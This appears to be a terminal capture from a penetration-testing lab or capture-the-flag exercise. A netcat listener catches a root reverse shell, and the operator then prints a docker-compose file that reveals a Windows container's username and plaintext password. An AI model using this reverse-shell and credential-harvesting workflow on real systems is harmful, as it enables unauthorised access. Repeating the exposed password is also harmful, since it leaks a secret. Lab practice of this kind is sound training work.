 root@elnur:/home/student# nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.0.10.25 39318
bash: cannot set terminal process group (28081): Inappropriate ioctl for device
bash: no job control in this shell
root@mrwindoclin:~# cat /opt/win/docker-compose.yml
cat /opt/win/docker-compose.yml
services:
  windows:
    image: dockurr/windows
    container_name: cms_here
    environment:
      USERNAME: "windoclin"
      PASSWORD: "t1ll!c()ll4ps3"
      VERSION: "2022"
      DISK_SIZE: "15G"
      RAM_SIZE: "2G"
      CPU_CORES: "1"
    devices:
      - /dev/kvm
    volumes:
      - /var/win:/storage
      - /shared:/shared
    cap_add:
      - NET_ADMIN
    ports:
      - 80:80/tcp
    stop_grace_period: 2m
    restart: always
root@mrwindoclin:~#